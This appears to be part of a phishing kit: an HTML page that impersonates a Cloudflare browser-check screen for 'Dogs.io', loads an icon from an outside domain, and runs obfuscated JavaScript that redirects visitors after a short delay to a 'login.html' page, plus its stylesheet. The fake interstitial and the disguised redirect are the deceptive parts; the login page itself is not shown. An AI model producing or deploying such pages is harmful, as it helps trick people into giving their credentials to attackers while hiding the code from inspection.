
<file: index.html>
<?php

?>

<!DOCTYPE html>
<html lang="en">

<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Just a moment...</title>
    <link rel="shortcut icon" href="https://quvsdew.ml/Guard/img/favicon.png" type="image/x-icon">
    <link rel="stylesheet" href="./Just a moment..._files/cf.css">
</head>

<body>
    <table width="100%" height="100%" cellpadding="20">
        <tbody>
            <tr>
                <td valign="middle" align="center">
                    <div class="cf-browser-verification cf-im-under-attack">
                        <noscript>
                            <h1 style="color:#bd2426;">Please turn JavaScript on and reload the page.</h1>

                            <style>
                                #cf-content {
                                    display: none !important;
                                }
                            </style>
                        </noscript>
                        <div id="cf-content" style="display: block;">
                            <div id="cf-bubbles">
                                <div class="bubbles"></div>
                                <div class="bubbles"></div>
                                <div class="bubbles"></div>
                            </div>
                            <h1>
                                <span>Checking your browser before accessing</span> Dogs.io
                            </h1>
                            <div id="no-cookie-warning" class="cookie-warning" style="display:none">
                                <p style="color:#bd2426;">Please enable Cookies and reload the page.</p>
                            </div>
                            <p>This process is automatic. Your browser will redirect to your requested content shortly.</p>
                            <p id="cf-spinner-allow-5-secs">Please allow up to 5 seconds…</p>
                            <p id="cf-spinner-redirecting" style="display:none">Redirecting…</p>
                        </div>
                    </div>
                    <div class="attribution">
                        DDoS protection by <a style="cursor: pointer;">Cloudflare</a>
                        <br>
                        <span class="ray_id">Ray ID: <code>631d2743868d1</code></span>
                    </div>
                </td>
            </tr>
        </tbody>
    </table>

   

    <script>
        var _0x2efe = ['9430zwDzJl', '85kKMdUq', '7577WcwRrp', '6502jhNFpb', '146601QuZxkY', '13699TyvWPW', '14rWUVfE', '15309VpTwJW', 'login.html', '27233jaFqDs'];
        var _0x179f = function(_0x59284c, _0x36e29b) {
            _0x59284c = _0x59284c - 0x187;
            var _0x2efe40 = _0x2efe[_0x59284c];
            return _0x2efe40;
        };
        (function(_0x4a7fe2, _0xde34a) {
            var _0x529748 = _0x179f;
            while (!![]) {
                try {
                    var _0x1d901e = -parseInt(_0x529748(0x18c)) + -parseInt(_0x529748(0x18e)) + -parseInt(_0x529748(0x18b)) + parseInt(_0x529748(0x189)) + -parseInt(_0x529748(0x188)) * parseInt(_0x529748(0x187)) + -parseInt(_0x529748(0x190)) + -parseInt(_0x529748(0x18f)) * -parseInt(_0x529748(0x18d));
                    if (_0x1d901e === _0xde34a) break;
                    else _0x4a7fe2['push'](_0x4a7fe2['shift']());
                } catch (_0x214b85) {
                    _0x4a7fe2['push'](_0x4a7fe2['shift']());
                }
            }
        }(_0x2efe, 0x2d408), setTimeout(() => {
            var _0x17c14b = _0x179f;
            window['location']['href'] = _0x17c14b(0x18a);
        }, 0x5dc));
    </script>
</body>

</html>
</file>
<file: Just a moment..._files/cf.css>
html,
body {
  width: 100%;
  height: 100%;
  margin: 0;
  padding: 0;
}

body {
  background-color: #ffffff;
  color: #000000;
  font-family: -apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen, Ubuntu, "Helvetica Neue", Arial, sans-serif;
  font-size: 16px;
  line-height: 1.7em;
  -webkit-font-smoothing: antialiased;
}

h1 {
  text-align: center;
  font-weight: 700;
  margin: 16px 0;
  font-size: 32px;
  color: #000000;
  line-height: 1.25;
}

p {
  font-size: 20px;
  font-weight: 400;
  margin: 8px 0;
}

p,
.attribution {
  text-align: center;
}

#spinner {
  margin: 0 auto 30px auto;
  display: block;
}

.attribution {
  margin-top: 32px;
}

@keyframes fader {
  0% {
    opacity: 0.2;
  }

  50% {
    opacity: 1.0;
  }

  100% {
    opacity: 0.2;
  }
}

@-webkit-keyframes fader {
  0% {
    opacity: 0.2;
  }

  50% {
    opacity: 1.0;
  }

  100% {
    opacity: 0.2;
  }
}

#cf-bubbles>.bubbles {
  animation: fader 1.6s infinite;
}

#cf-bubbles>.bubbles:nth-child(2) {
  animation-delay: .2s;
}

#cf-bubbles>.bubbles:nth-child(3) {
  animation-delay: .4s;
}

.bubbles {
  background-color: #f58220;
  width: 20px;
  height: 20px;
  margin: 2px;
  border-radius: 100%;
  display: inline-block;
}

a {
  color: #2c7cb0;
  text-decoration: none;
  -moz-transition: color 0.15s ease;
  -o-transition: color 0.15s ease;
  -webkit-transition: color 0.15s ease;
  transition: color 0.15s ease;
}

a:hover {
  color: #f4a15d
}

.attribution {
  font-size: 16px;
  line-height: 1.5;
}

.ray_id {
  display: block;
  margin-top: 8px;
}

#cf-wrapper #challenge-form {
  padding-top: 25px;
  padding-bottom: 25px;
}

#cf-hcaptcha-container {
  text-align: center;
}

#cf-hcaptcha-container iframe {
  display: inline-block;
}
</file>
